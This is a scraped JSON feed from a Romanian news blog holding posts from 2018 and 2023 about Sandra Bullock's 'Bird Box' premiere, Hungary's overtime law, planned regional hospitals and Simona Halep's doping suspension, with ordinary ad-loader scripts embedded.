Revelion"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ\/s72-c\/metrou+2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8102835886010716157"},"published":{"$t":"2018-12-21T10:30:00.000+02:00"},"updated":{"$t":"2018-12-21T10:30:03.370+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"},"content":{"type":"html","$t":"Protagonista in cea mai noua productie Netflix, actrita Sandra Bullock a participat de curand la evenimentul de lansare a filmului \"Bird Box\" in care joaca rolul principal. Aparitia ei indrazneata pe covorul rosu, intr-o rochie rosie cu vedere la abdomen si care i-a scos in evidenta silueta, i-a surprins pe fani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s1600\/Sandra+Bullock.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"886\" data-original-width=\"590\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s640\/Sandra+Bullock.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCaptiva intr-o lume guvernata de o forta misterioasa, Sandra Bullock joaca rolul unei mame neconventionale in \"Bird Box\", film regizat de Susanne Bier (A Better World, The Night Manager).\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nBullock se transforma in Malorie, o femeie nevoita sa-si protejeze copiii intr-o lume post-apocaliptica - un rol despre care actrita spune ca portretizeaza altfel rolul de mame pe marile ecrane.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Cred ca arata cum sunt cu adevarat mamele si de ce sunt ele capabile. Aducem o perspectiva diferita fata de cele din povestirile si filmele de pana acum\", a marturisit Bullock pentru The Hollywood Reporter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPe masura ce Malorie se imbarca intr-o calatorie groaznica, in cautarea unui paradis sigur pentru ea si copiii ei, filmul, bazat pe un roman al lui Josh Malerman, arata primele zile ale haosului care a decimat populatia lumii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAtunci cand o forta misterioasa incepe sa provoace sinucideri in masa in intreaga lume, Malorie se alatura unui grup de supravietuitori jucati de John Malkovich, Danielle Macdonald, Trevante Rhodes, Lil Rel Howery, Jacki Weaver, BD Wong, Rosa Salazar si Colson Baker. Din distributia filmului fac parte si Sarah Paulson si Tom Hollander.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nBullock a spus ca personajul ei reflecta mamele din intreaga lume, mai ales femeile care isi risca viata in fiecare zi pentru a asigura siguranta copiilor lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Daca priviti in afara tarii noastre, veti vedea femei-razboinice care trebuie sa se lupte pentru viata copiilor lor\", a spus Bullock, care a fost si producator executiv al peliculei. \"Nu cred ca pana acum am descris pe marile ecrane punctele forte ale femeilor.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa premiera oficiala a filmului, Sandra Bullock a stralucit intr-o rochie rosie, cu vedere la abdomen, care i-a scos in evidenta silueta. La 54 de ani, castigatoarea de Oscar a stralucit alaturi de regizoarea filmului si ceilalti colegi din distributie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIata si trailerul filmului Bird Box\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/INJ2bPFy108\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nSursa: \u003Ca href=\"https:\/\/www.filmnow.ro\/stiri\/sandra-bullock-rochie-indrazneata-pe-covorul-rosu-aparitia-care-i-a-surprins-pe-fanii-actritei-36749\" target=\"_blank\"\u003EFilmnow\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8102835886010716157\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8102835886010716157"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/sandra-bullock-surpris-pe-fani-cu-rochie-indrazneata.html","title":"Sandra Bullock i-a surpris pe fani cu o rochie indrazneata"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0zPLACbdJtsVDuUHiEmUFd-UkikCaQygpYYM5xbCaP3SJMjkKIJhbDUeaakttJvRDysHIw15wpxSivMwK-TcdTTNCDtGzBGtOxvI5QSBLodAsKHiRXXLP_pdeU73itumJ9TQx_TfGcIM\/s72-c\/Sandra+Bullock.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3967182153713766243"},"published":{"$t":"2018-12-21T09:47:00.000+02:00"},"updated":{"$t":"2018-12-21T09:47:57.308+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"},"content":{"type":"html","$t":"Asa numita \"Lege a sclaviei\" care flexibilizează programul de lucru si care a declansat manifestatii mari in Ungaria dupa ce a fost adoptata in parlament, a fost promulgata joi 20 decembrie 2018 de către şeful statului Janos Ader. Anuntul a fost facut de preşedinţie, relatat de AFP si citat de News.ro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s1600\/manifestatii+ungaria.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s640\/manifestatii+ungaria.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nAceastă lege controversată - care ridică la 400 numărul orelor suplimentare pe care angajatorii le vor putea cere salariaţilor lor anual şi care pot fi plătite trei ani mai târziu - ”nu diminuează” drepturile muncitorilor, dă asigurări, citat într-un comunicat, preşedintele ungar, un aliat al premierului ungar naţionalist şi populist.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nŞeful statului anunţă că a examinat amendamentele Codului Muncii adoptate de către deputaţi în cursul unei şedinţe agitate la 12 decembrie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am constatat că există exemple echivalente sau mai stricte chiar, în Irlanda, Marea Britanie, Cehia şi Danemarca”, afirmă Ader.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Am verificat, totodată, efectele legii asupra celor 4,5 milioane de salariaţi ungari şi am constatat că asigurările care le apără drepturile nu au diminuat, orele suplimentare fiind legate de consimţământul scris prealabil”, a mai declarat el.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn urma adoptării textului în Parlament, sindicatele au adresat un apel şefului statului, ameninţând cu declanşarea unei greve generale şi cu instalarea unor baraje rutiere în cazul unei promulgări a legii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO nouă manifestaţie este prevăzută vineri seara, la Budapesta, în urma unei serii de mobilizări cvasi-cotidiene pe care adoptarea acestei reforme au declanşat-o.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/legea-sclaviei-a-fost-promulgata-in-ungaria-sindicatele-ameninta-cu-greva-generala-si-blocaje-rutiere-1053145\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3967182153713766243\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3967182153713766243"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/asa-numita-lege-sclaviei-fost-promulgata-in-ungaria.html","title":"Asa numita \"Lege a sclaviei\" a fost promulgata in Ungaria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkXQJ8ennm9-6sC62dxN4mO_7EHIJc_Y0OK7_7b9PRAC14-TvWhrRGLr_65yjbWQA7uhsr-KsF2BX7aw19SPRFSS0jLEF1X3U-PVeoF2we8XWmIX9G_inC_sBljNmYFHsTrutttzTpJyk\/s72-c\/manifestatii+ungaria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5550369806027615000"},"published":{"$t":"2018-12-21T09:28:00.002+02:00"},"updated":{"$t":"2020-10-09T17:43:57.866+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Craiova"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local"}],"title":{"type":"text","$t":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"},"content":{"type":"html","$t":"Ministrul Sănătăţii, Sorina Pintea a spus marti 18 decembrie 2018 într-o conferinţă de presă ca realizarea spitalelor regionale nu a fost intarziata pentru ca nu a vrut guvernul, ci pentru ca exista niste proceduri speciale care trebuie respectate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s1600\/Sorina+Pintea.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nSorina Pintea a mai spus ca spitalele de la Iaşi, Craiova, Cluj ar urma sa fie construite pe exercitiul financiar 2021 - 2027 cand va fi o majorare a procentului de co-finantare a Uniunii Europene de la 50% la 85%. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pe mine mă mâhneşte că anumite comunităţi locale care nu au fost atât de implicate spun că Ministerul Sănătăţii şi Guvernul nu vor. Vrem, o să atragem aceste fonduri şi vom construi aceste spitale, dar cred că trebuie să le construim cu costuri cât mai mici pentru România, dacă există aceste fonduri europene. Eu sper că s-a înţeles exact şi că nu există niciun exerciţiu de imagine\", a spus ministrul, potrivit Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEa a susţinut că au fost multe discuţii în spaţiul public potrivit cărora România nu este în stare să facă un spital nou, că România nu accesează fonduri europene.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Un subiect sensibil, care a fost comentat în presă în ultima perioadă, legat de spitalele regionale. Au fost foarte multe discuţii, că România nu este în stare să facă un spital nou, că România nu accesează fonduri europene. Au fost multe discuţii pe baza declaraţiilor pe care le-am făcut şi le susţin. Efectiv, totul a început în august 2017, când Banca Europeană de Investiţii şi-a desemnat consultanţii pentru aceste studii de fezabilitate - trei spitale, Iaşi, Craiova, Cluj. În octombrie 2017, Iaşul este primul care transmite terenul Ministerului Sănătăţii. Pentru că, ştiţi foarte bine, un studiu de fezabilitate nu se poate face dacă nu ai toate elementele. \u003Ca href=\"http:\/\/www.firmecraiova.info\/\" target=\"_blank\"\u003ECraiova\u003C\/a\u003E a fost ultimul, în 2018, în mai. Dar nu pentru că nu ar fi vrut să o facă, ci pentru că s-a decis schimbarea terenului de către consultanţi, sunt consultanţi angajaţi de Banca Europeană de Investiţii, pe banii băncii, nu sunt consultanţi români. Pentru că s-a spus că s-au făcut studii de fezabilitate cu sume mari de către cei din Guvern. Nici vorbă, consultanţii străini au făcut aceste studii de fezabilitate şi estimări\", a spus Sorina Pintea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nPotrivit ministrului Sănătăţii, valoarea unui spital este de 400 de milioane de euro, construcţie plus dotare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pentru că în 2014, când s-au cerut bani pentru spitale regionale, s-au cerut doar pentru construcţie - co-finanţarea României fiind de 50% şi co-finanţarea Europei de 50%. De aceea sumele alocate erau mai mici. Aşa s-au făcut estimările în 2014. De la 100 de milioane de euro pe spital la 400 de milioane de euro este o mare diferenţă şi cred că era de datoria noastră să găsim surse viabile astfel încât aceste spitale să se facă. În momentul în care am avut ultimele discuţii, la Bruxelles, cu consultanţii Băncii Europene de Investiţii, Ministerul Sănătăţii a fost la Bruxelles să solicite fonduri suplimentare în 27 septembrie, iar răspunsul a fost: 'Nu avem' - în momentul în care consultanţii au spus : 'Vom preda studiul de fezabilitate', am luat legislaţia şi am verificat care sunt termenele. Ajungeam cu începutul construcţiei efectiv 2020-2021. Şi atunci, după o discuţie cu doamna prim ministru şi ulterior cu doamna comisar Corina Creţu, s-a decis că fazarea ar fi o soluţie foarte bună. Adică să începem construcţia pe exerciţiul financiar 2021-2027, solicitând o majorare a procentului de co-finanţare a Uniunii Europene de la 50% la 85%. Eu spun că este un lucru foarte bun şi că aceste spitale sunt tot mai aproape de certitudine, pentru că şi sursa de finanţare este foarte clară în acest moment\", a punctat Pintea.\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5550369806027615000\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5550369806027615000"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/anunt-facut-de-ministrul-sanatatii-sorina-pintea-despre-spitalele-regionale.html","title":"Anunt facut de Ministrul sanatatii Sorina Pintea despre spitalele regionale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiftm7VIHleaKGFK02wM1emkvPATCAHoVhvWIgffedPrEq3v0f8VRT6q7YTotXJWy37b7Z3XdzNx_Ep-orChKtsadypNU1D3LZEPvOVrEFrvEBn8eee9grij-5ZYs-dB-DCxUAjtRws8NU\/s72-c\/Sorina+Pintea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&callback=jQuery1110095759395287797_1769247553616&_=1769247553617
body_size: 71020
content:
// API callback
jQuery1110095759395287797_1769247553616({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 